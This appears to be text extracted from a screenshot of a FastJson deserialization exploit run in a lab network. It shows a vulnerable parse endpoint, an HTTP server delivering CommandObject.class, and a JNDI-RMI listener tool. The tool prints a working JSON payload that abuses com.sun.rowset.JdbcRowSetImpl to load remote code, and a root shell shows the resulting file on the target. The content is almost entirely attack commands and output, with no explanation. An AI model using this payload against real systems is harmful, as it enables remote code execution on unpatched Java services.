 MMP!!!
不安全 192.168.43.88:8888/FastJson_Vul/parse
MMP!!!
root@Bearcat:/# cd /opt/
root@Bearcat:/opt# ls
apache-tomcat-8.5.14  apache-tomcat-8.5.24  exp  exploit  exploit.c  jdk1.8.0_131  test
root@Bearcat:/opt# ls -ll
total 52
drwxr-xr-x 9 root    root     4096 Aug  2 14:28 apache-tomcat-8.5.14
drwxr-xr-x 9 root    root     4096 Mar 12  2018 apache-tomcat-8.5.24
-rwxr-xr-x 1 root    root    14032 Aug  2 17:31 exp
-rwxrwxr-x 1 bearcat bearcat 14032 Mar 19  2018 exploit
-rw-rw-r-- 1 root    root     5776 Mar 16  2018 exploit.c
drwxr-xr-x 8 uucp        143  4096 Mar 15  2017 jdk1.8.0_131
-rw-r----- 1 root    root        0 Oct 19 03:24 test
root@Bearcat:/opt#
管理员: C:\Windows\System32\cmd.exe - python  -m http.server 80
>python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.43.88 - - [19/Oct/2018 03:24:06] "GET /CommandObject.class HTTP/1.1" 200 -
管理员: C:\Windows\System32\cmd.exe - java  -jar FastJson_JdbcRowSetImpl_JNDI_RMIServer.jar 192.168.43.14 6666
>java -jar FastJson_JdbcRowSetImpl_JNDI_RMIServer.jar 192.168.43.14 6666
* Open JNDI-RMI Listener on 6666
[*] HTTPSERVER = http://192.168.43.14/
[*] RMIPORT = 6666
[*] Payload：
[+] {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.43.14:6666/Object","autoCommit":true}
[*] enjoy！